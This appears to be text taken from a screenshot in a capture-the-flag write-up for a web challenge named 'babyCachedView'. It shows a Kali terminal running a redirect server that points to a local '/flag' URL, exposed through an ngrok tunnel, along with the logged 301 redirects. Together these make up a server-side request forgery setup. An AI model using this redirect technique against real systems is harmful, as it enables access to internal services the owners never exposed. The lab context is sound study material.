 ┌──(kali㉿kali)-[~/…/Web/babyCachedView/web_baby_cachedview/exploit]
└─$ python2 redirect.py --port 10099 http://127.0.0.1/flag
serving at port 10099
127.0.0.1 - - [05/May/2022 16:40:39] "GET / HTTP/1.1" 301 -
http://127.0.0.1/flag
ngrok
Session Status online
Account MaOutis (Plan: Free)
Update update available (version 3.0.3, Ctrl-U to update)
Version 3.0.2
Region Europe (eu)
Latency 21.080712ms
Web Interface http://127.0.0.1:4040
Forwarding https://5b0d-93-51-54-187.eu.ngrok.io -> http://localhost:10099
Connections ttl opn rt1 rt5 p50 p90
5 0 0.01 0.00 0.00 0.01
HTTP Requests
-------------
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently